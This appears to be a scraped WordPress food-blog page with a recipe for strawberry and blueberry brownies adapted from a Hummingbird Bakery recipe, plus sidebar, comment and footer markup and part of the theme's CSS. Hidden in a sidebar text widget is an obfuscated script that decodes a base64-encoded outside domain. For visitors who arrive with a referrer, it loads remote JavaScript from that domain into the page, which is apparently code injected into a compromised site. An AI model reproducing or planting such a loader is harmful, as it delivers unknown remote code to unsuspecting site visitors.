                <div class="addthis_toolbox addthis_default_style " addthis:url='https://bakerstreet.tv/2011/08/strawberry-and-blueberry-brownies/' addthis:title='Strawberry and Blueberry Brownies'  >
                    <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
                    <a class="addthis_button_tweet"></a>
                    <a class="addthis_button_pinterest_pinit"></a>
                    <a class="addthis_counter addthis_pill_style"></a>
                </div><p style="text-align: justify;">Last week, my very talented friend K from <a href="http://www.journeykitchen.com/" target="_blank">Journey Kitchen</a> wrote a post on her favorite brownies. While reading the recipe, there were a million thoughts running in my head on how it could be adapted with different ingredients.</p>
<p style="text-align: justify;">You are bound to find yourself bookmarking recipes, scribbling them in your little notebook, putting it on a &#8216;must-bake&#8217; list or just plain hoping to try it some day. But have you been inspired enough to give it a try on that very same day? And no am not talking about baking with a reason like planning dessert for a dinner party. I mean just baking for the love of it, without an inkling of who&#8217;s going to be the recipient of a big batch of brownies or cake that could feed half the neighborhood.</p>
<p style="text-align: justify;"> <img fetchpriority="high" decoding="async" class="size-large wp-image-1133 aligncenter" title="Strawberry and Blueberry" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Strawberry-and-Blueberry-1002x1024.jpg" alt="" width="601" height="614" srcset="https://bakerstreet.tv/wp-content/uploads/2011/08/Strawberry-and-Blueberry-1002x1024.jpg 1002w, https://bakerstreet.tv/wp-content/uploads/2011/08/Strawberry-and-Blueberry-293x300.jpg 293w, https://bakerstreet.tv/wp-content/uploads/2011/08/Strawberry-and-Blueberry.jpg 1850w" sizes="(max-width: 601px) 100vw, 601px" /></p>
<p style="text-align: justify;">Well, this recipe is really like that, I had to give it a try. You may use a reason if you must: they are rich, gooey and luscious; everything a brownie should be.</p>
<p style="text-align: justify;">My variation: I simply used a combination of strawberry lindt and dark chocolate (70% cocoa) and added a layer of blueberry preserves giving it a swirl effect so that you got a tiny blueberries in every other bite. I also reduced the sugar and butter a little.</p>
<p style="text-align: justify;">The original recipe is from Hummingbird Bakery<strong>. </strong></p>
<p style="text-align: center;"><img decoding="async" class="size-large wp-image-1132 aligncenter" title="Strawberry and Blueberry 2" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Strawberry-and-Blueberry-2-1024x718.jpg" alt="" width="614" height="431" srcset="https://bakerstreet.tv/wp-content/uploads/2011/08/Strawberry-and-Blueberry-2-1024x718.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/08/Strawberry-and-Blueberry-2-300x210.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></p>
<div class="easyrecipe" itemscope itemtype="http://schema.org/Recipe">
<div class="ERSRatings" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
<div class="ERSRatingOuter">
<div class="ERSRatingInner" style="width: 100%"></div>
<div class="review"><span class="rating"><span class="average" itemprop="ratingValue">5.0</span> from <span class="count" itemprop="reviewCount">4</span> reviews</span></div>
</p></div>
</p></div>
<div class="ERSSavePrint"> <span class="ERSPrintBtnSpan"><a class="ERSPrintBtn" href="https://bakerstreet.tv/easyrecipe-print/1131-0/" rel="nofollow" target="_blank">Print</a></span> </div>
<div itemprop="name" class="item ERSName"><span class="fn">Strawberry and Blueberry Brownies</span></div>
<div class="ERSDetails">
<div class="ERSClear"></div>
<div class="ERSTimes"> </div>
<div class="ERSClear"></div>
<div class="ERSClear">&nbsp;</div>
</p></div>
<div class="ERSIngredients">
<div class="ERSIngredientsHeader ERSHeading">Ingredients</div>
<ul>
<li class="ingredient" itemprop="ingredients">100 grams strawberry lindt</li>
<li class="ingredient" itemprop="ingredients">100 grams dark chocolate (70% cocoa)</li>
<li class="ingredient" itemprop="ingredients">150 grams butter</li>
<li class="ingredient" itemprop="ingredients">130 grams flour</li>
<li class="ingredient" itemprop="ingredients">275 grams superfine or castor sugar</li>
<li class="ingredient" itemprop="ingredients">3 eggs</li>
<li class="ingredient" itemprop="ingredients">4-5 tablespoons of blueberry preserves</li>
</ul>
<div class="ERSClear"></div>
</p></div>
<div class="ERSInstructions">
<div class="ERSInstructionsHeader ERSHeading">Instructions</div>
<ol>
<li class="instruction" itemprop="recipeInstructions">Preheat the oven to 170 C</li>
<li class="instruction" itemprop="recipeInstructions">Grease and line a 33 x 23 x 5-cm baking tray.</li>
<li class="instruction" itemprop="recipeInstructions">Chop both chocolate slabs roughly and combine</li>
<li class="instruction" itemprop="recipeInstructions">Place the chocolate and butter over a double boiler on low heat until the mixture is smooth.</li>
<li class="instruction" itemprop="recipeInstructions">In order to ensure there are no lumps, strain the mixture into another bowl</li>
<li class="instruction" itemprop="recipeInstructions">Remove from heat and whisk in the sugar until well incorporated.</li>
<li class="instruction" itemprop="recipeInstructions">Fold in the flour and mix until no traces of flour can be seen</li>
<li class="instruction" itemprop="recipeInstructions">Whisk in the eggs and mix till the batter is thick and smooth.</li>
<li class="instruction" itemprop="recipeInstructions">Pour half the mixture in the prepared baking tray and drop small amounts of the preserve. Using a toothpick give it a marbled effect</li>
<li class="instruction" itemprop="recipeInstructions">Pour the rest of the batter evenly and bake for about 30 &#8211; 35 minutes.</li>
<li class="instruction" itemprop="recipeInstructions">Let the brownies cool down completely before cutting into squares.</li>
</ol>
<div class="ERSClear"></div>
</p></div>
<div class="endeasyrecipe" title="style004" style="display: none">1.2.4</div>
</p></div>
<p style="text-align: justify;">Happy Baking! <strong></strong></p>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F08%2Fstrawberry-and-blueberry-brownies%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F08%2FStrawberry-and-Blueberry-1002x1024.jpg&description=Strawberry%20and%20Blueberry%20Brownies" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>

                            </div><!-- .entry-content -->
        <footer class="entry-utility">
                    <ul class="post-meta"><li class="date"><span>On:</span> <a href="https://bakerstreet.tv/2011/08/strawberry-and-blueberry-brownies/" title="" rel="bookmark"><time class="entry-date" datetime="2011-08-11T01:57:10-04:00" pubdate>August 11, 2011</time></a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/brownies/" rel="category tag">Brownies</a>, <a href="https://bakerstreet.tv/category/chocolate/" rel="category tag">Chocolate</a>, <a href="https://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a></li><li class="tags"><span>Tags:</span>  Tagged with:  <a href="https://bakerstreet.tv/tag/baking/" rel="tag">Baking</a>,  <a href="https://bakerstreet.tv/tag/blueberry/" rel="tag">blueberry</a>,  <a href="https://bakerstreet.tv/tag/brownies-2/" rel="tag">brownies</a>,  <a href="https://bakerstreet.tv/tag/dessert-2/" rel="tag">dessert</a>,  <a href="https://bakerstreet.tv/tag/recipe/" rel="tag">recipe</a>,  <a href="https://bakerstreet.tv/tag/strawberry/" rel="tag">strawberry</a> </li><li class="comments"><a href="https://bakerstreet.tv/2011/08/strawberry-and-blueberry-brownies/#comments"><span>Comments (27)</span> </a></li></ul>                    
                </footer><!-- .entry-utility -->

        
    </article><!-- #post-## -->


    <nav id="nav-below" class="navigation">
                <div class="nav-previous">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/08/Spinach-and-Feta2-64x64.jpg" width="64" height="64" align="left"/>            <p >
                <span>&larr; Previous post</span>
                <br/><a href="https://bakerstreet.tv/2011/08/muffin-monday-spinach-feta-muffins-muffin-101-part-ii/" rel="prev">Muffin Monday: Spinach Feta Muffins | Muffin 101: Part II</a>            </p>
        </div>
                        
                            <div class="nav-next">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/08/Cinnamon-Cream-Cheese-Pound-Cake-64x64.jpg" width="64" height="64" align="right"/>            <p >
                <span>Next post &rarr;</span>
                <br/><a href="https://bakerstreet.tv/2011/08/blog-hop-cinnamon-cream-cheese-pound-cake/" rel="next">Blog Hop: Cinnamon Cream Cheese Pound Cake</a>            </p>
        </div>
                </nav><!-- #nav-below -->


    
</section>
<div id="primary">
<section id="sidebar" class="">
    
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="https://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="https://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
</section></div>
</div>
</div>
<div class="container comments clearfix" id="comments">
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/08/strawberry-and-blueberry-brownies/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bakerstreet.tv/wp-comments-post.php?wpe-comment-post=PWP_NAME" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1131' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><span class="ERComment">
<span style="float:left">Rate this recipe: </span>
<span class="ERRateBG">
<span class="ERRateStars"></span>
</span>
<input type="hidden" class="inpERRating" name="ERRating" value="0" />
&nbsp;
</span><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a370197162" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="178"/></p></form>	</div><!-- #respond -->
	            <!-- STARKERS NOTE: The following h3 id is left intact so that comments can be referenced on the page -->
        <h3 id="comments-title"><span>27 Responses to Strawberry and Blueberry Brownies</span></h3>

        
        <ol id="comments-list">
            </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://www.scoop.it/t/food-for-foodies/p/363001522/strawberry-and-blueberry-brownies-baker-street" class="url" rel="ugc external nofollow">Strawberry and Blueberry Brownies | Baker Street | Food for Foodies | Scoop.it</a></p>
                </li><!-- #comment-## -->
</li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://real-url.org/twitted.php?id=10156979089" class="url" rel="ugc external nofollow">Twitted by bakerstreet29</a></p>
                </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://www.chocolatemoosey.com/2012/06/09/strawberry-recipe-round-up/" class="url" rel="ugc external nofollow">Strawberry Recipe Round-Up | Chocolate Moosey</a></p>
                </li><!-- #comment-## -->
        </ol>

        
    
    
</div>
</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/akismet/_inc/form.js?ver=3.2" id="akismet-form-js"></script>
<link rel='stylesheet' id='addthis_output-css' href='https://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/themes/cookingpress/style.css
body_size: 17298
content:
/*
Theme Name: CookingPress
Description:            WordPress Theme for Foodies
Version:		1.3
Author:			purethemes
Theme URI: http://themeforest.net/item/cookingpress-recipe-food-wordpress-theme/1718890
Author URI: http://themeforest.net/user/purethemes/portfolio
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


body {
    margin:0px auto;
    background-color: #E8E8E8;
    color: rgb(60,60,60);
    -webkit-text-size-adjust: 100%; /* Stops Mobile Safari from auto-adjusting font-sizes */
}

/*
General
*/
h1,h2,h3,h4,h5,h6 {
    font-family: "Droid Serif", "Georgia", "Times New Roman", "Palatino", "Hoefler Text", "Baskerville", serif; 
    font-weight: normal    
}
a, a:visited {
    color:#000;
    text-decoration: none;
}

.entry-title a {
    color:#9C0808 !important;
}

a:hover {
    color:#777
}
.container {
    margin: 0 auto;
    padding: 0;
    position: relative;
    width: 1030px;
    padding: 10px 0px 0px;
}

.rightsb #primary {
    float:right
}
.rightsb #content {
    float:left;
    margin-left: 0px;
    margin-right: 20px;
}
.rightsb #sidebar {
    margin:0px 0px 30px 30px;
}
.rightsb #nav ul {

    padding: 3px
}
.rightsb h3#comments-title {
    margin-right: 325px;
    margin-left:0px;
}
.rightsb #comments-list .vcard {
    float:right;
    margin-left:65px;
    margin-right:0px;
}

.rightsb #comments-list ul.children ul.children{
    margin-right: 90px;
    margin-left: 0px;
}
.rightsb #comments-list ul.children {
    margin-right: 320px;
    margin-left: 0px;
}
.rightsb .comment-body {
    float: left;
}

.rightsb #respond {
    margin-right: 325px;
    margin-left: 0px;
}
.rightsb .children #respond {
    margin-left:0px;
    margin-right:0px;
}



header.main {
    margin: 10px 10px 25px 0;
    padding: 0;
    position:relative;
}

header h1 {
    font-size:20px;
    padding:10px 10px 10px 20px;
    line-height: 20px;
    float:left;
}
header.main h1 a {
    display: block;
    font-size: 28px;
    margin:10px 0px 0px;
    text-decoration: none;
}
header.main h1 span {
    font-size:15px;
}

.template-subtitle {
    font-size: 20px;
    font-weight: normal;
    margin-left: 325px;
    margin-bottom: 20px;
    text-align: center;
}
.rightsb .template-subtitle {
    margin-left: 0px;
    text-align:left;

}
.template-subtitle span {

    padding:0px 10px 
}

/*
Navigation
*/
#nav { margin-top: 20px; }
#nav ul {
    font-family: 'Droid Serif', arial, serif;
    font-weight: normal;
    list-style:none;
    float:right;
    font-style:normal
}

#nav ul.menu > li {
    float: left;
    position:relative;
    margin-right: 5px;
}

#nav ul.menu ul {
    position:absolute;
    top:auto;
    display: none;
    padding: 5px 0px;
    margin:-1px 0 0 0px;
    box-shadow:2px 3px 4px rgba(0, 0, 0, 0.2)

}

#nav ul.menu ul ul {
    left: 200px;
    margin-top:-30px;
}

#nav ul.menu li ul {
    z-index:109;
    -moz-border-radius: 0px 3px 3px 3px ;
    -webkit-border-radius: 0px 3px 3px 3px ;
    border-radius: 0px 3px 3px 3px;
}

#nav ul.menu li ul li{
    float: none;
    width:200px;

}
#nav ul.menu li {
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
#nav ul.menu li:hover {
    background-color: #fff;
    border-radius: 5px 5px 5px 5px;
}
#nav ul.menu li a{
    padding:10px 15px;
    color:#444;
    font-size:14px;
    display:block;
    text-decoration: none;
    position: relative;

}

#nav ul.menu li ul li a{
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
#nav ul.menu li ul li a:hover { padding-left:15px; }
#nav ul.menu li.active > a {
    z-index:110;
    -moz-border-radius: 3px 3px 0px 0px;
    -webkit-border-radius: 3px 3px 0px 0px;
    border-radius: 3px 3px 0px 0px;
    z-index: 110;
    margin: 0px;
}

#nav ul.menu > li ul li a {
    border: none;
    font-style: normal
}
#nav ul.menu > li ul li a:hover {
    background: #eee
}
#nav ul.menu li:hover > ul { display: block; }

#nav label { display:none; }
#nav form { margin-right:9px; }
#nav #searchform input#s { width:100px; }

/*
eof: Navigation
*/


#searchform input#s {
    border: medium none;
    float: left;
    font-family: 'Droid Serif',arial,serif;
    font-size: 15px;
    padding: 7px 10px;
    width: 160px;
}
#searchsubmit {
    border: 0 none;
    display: block;
    font-size: 0;
    height: 32px;
    text-indent: -9999px;
    width: 21px;
    float:left;
}

/*
Articles main page
*/
article.post.error404 h2.entry-title {
    font-size: 28px;
    line-height: 34px;
    padding-bottom: 0;
    padding-top: 20px;
}
article.post.error404 {
    width: auto;
    background: url("images/recipe/teared-bg.png") repeat scroll 0 0 #FFFFFF;
    box-shadow: 0 0 0;
}
#content article.post.error404 p {
    padding: 10px 75px 20px;
    text-align: center;
}
.page.page-template-template-advancedsearch-php article.post,
.page.page-template-template-grid-php article.post,
article.post {
    -moz-border-radius: 5px 5px 5px 5px;
    -webkit-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
    float: left;
    /*    height: 335px;*/
    margin-bottom: 30px;
    /*    margin-right: 15px;*/
    padding: 0;
    width: 340px;
    position:relative
}
article.post:nth-child(even) {
    margin-right: 0px;
}
article.page h2.entry-title,
article.post h2.entry-title {
    color: rgba(0, 0, 0, 0.9);
    font-family: 'Droid Serif',sans-serif;
    font-size: 17px;
    font-weight: normal;
    line-height: 23px;
    margin: 0 15px -1px;
    padding: 10px;
